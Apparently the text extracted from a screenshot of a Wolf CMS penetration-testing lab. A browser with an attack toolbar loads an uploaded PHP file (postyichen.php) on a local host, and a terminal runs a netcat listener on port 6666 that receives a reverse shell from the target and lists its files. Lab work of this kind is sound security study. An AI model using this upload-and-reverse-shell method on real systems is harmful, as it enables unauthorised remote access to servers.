 Files | Wolf CMS
正在连接...
搜索或输入网址
搜索
localhost 正则 翻译 收藏夹 日常 信安
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPT
Load URL
http://192.168.17.137/wolfcms/public/postyichen.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
kali-linux
root@DESKTOP-SP02IB7:/mnt/c/Users/ASUS# cd
root@DESKTOP-SP02IB7:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.17.137: inverse host lookup failed: Unknown host
connect to [192.168.17.1] from (UNKNOWN) [192.168.17.137] 36688
ls
images
postyichen.php
themes